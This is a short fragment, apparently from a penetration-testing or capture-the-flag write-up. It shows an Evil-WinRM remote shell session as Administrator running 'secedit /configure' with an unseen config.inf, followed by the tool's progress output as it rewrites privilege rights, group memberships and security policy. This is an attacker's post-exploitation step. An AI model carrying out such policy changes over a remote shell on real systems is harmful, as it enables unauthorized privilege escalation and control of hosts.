 *Evil-WinRM* PS C:\Users\Administrator\Documents> secedit /configure /db config.sdb /cfg config.inf
Completed 1 percent (0/63) Process Privilege Rights area
Completed 3 percent (1/63) Process Privilege Rights area
Completed 4 percent (2/63) Process Privilege Rights area
Completed 6 percent (3/63) Process Privilege Rights area
Completed 7 percent (4/63) Process Privilege Rights area
Completed 9 percent (5/63) Process Privilege Rights area
Completed 11 percent (6/63) Process Privilege Rights area
Completed 12 percent (7/63) Process Privilege Rights area
Completed 14 percent (8/63) Process Privilege Rights area
Completed 15 percent (9/63) Process Privilege Rights area
Completed 17 percent (10/63) Process Privilege Rights area
Completed 19 percent (11/63) Process Privilege Rights area
Completed 20 percent (12/63) Process Privilege Rights area
Completed 22 percent (13/63) Process Privilege Rights area
Completed 23 percent (14/63) Process Privilege Rights area
Completed 25 percent (15/63) Process Privilege Rights area
Completed 25 percent (15/63) Process Group Membership area
Completed 49 percent (30/63) Process Group Membership area
Completed 49 percent (30/63) Process Registry Keys area
Completed 49 percent (30/63) Process File Security area
Completed 49 percent (30/63) Process Services area
Completed 65 percent (40/63) Process Services area
Completed 73 percent (45/63) Process Services area
Completed 73 percent (45/63) Process Security Policy area
Completed 77 percent (48/63) Process Security Policy area
Completed 84 percent (52/63) Process Security Policy area
Completed 88 percent (55/63) Process Security Policy area
Completed 93 percent (58/63) Process Security Policy area
Completed 100 percent (63/63) Process Security Policy area
The task has completed successfully.
See log %windir%\security\logs\scesrv.log for detail info.
*Evil-WinRM* PS C:\Users\Administrator\Documents>